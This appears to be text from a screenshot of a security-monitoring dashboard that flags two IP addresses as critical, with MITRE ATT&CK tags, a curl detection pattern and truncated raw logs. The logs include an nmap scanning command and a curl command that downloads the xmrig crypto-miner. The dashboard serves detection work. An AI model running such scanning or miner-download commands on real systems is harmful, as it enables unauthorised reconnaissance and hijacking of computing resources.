 Deploy
Filters
Time Range
Last 24 Hours
Severity Levels
critical ×
high × mid ×
low ×
Refresh Data
Map Severity Filter
critical ×
high × mid ×
low ×
45.33.32.156/32 - CRITICAL (Score: 20) • 2025-09-19 05:57:38 UTC
IP: 45.33.32.156/32
Source: json
Seen before: Yes
Country: United States
City: Fremont
ISP: Akamai Technologies, Inc.
Indicators:
• curl\b
• Suspicious UA
• T1105:Ingress Tool Transfer
• T1595:Active Scanning
MITRE: T1105:Ingress Tool Transfer, T1595:Active Scanning
Raw
{"timestamp": "2024-01-15T10:30:00Z", "source_ip": "45.33.32.156", "message": "nmap -sS -O target.company.com", "user_agent": "curl/7.68.0", "endpoint": "/api/login", "geo
185.220.101.182/32 - CRITICAL (Score: 20) • 2025-09-19 05:57:38 UTC
IP: 185.220.101.182/32
Source: json
Seen before: Yes
Country: Germany
City: Brandenburg
ISP: Stiftung Erneuerbare Freiheit
Indicators:
• curl\b
• Suspicious UA
• S0448:Crypto-Mining
• T1105:Ingress Tool Transfer
MITRE: S0448:Crypto-Mining, T1105:Ingress Tool Transfer
Raw
{"timestamp": "2024-01-15T10:30:00Z", "source_ip": "185.220.101.182", "message": "curl -s -L https://github.com/xmrig/xmrig/releases/download/v6.16.4/xmrig-6.16.4-linux-st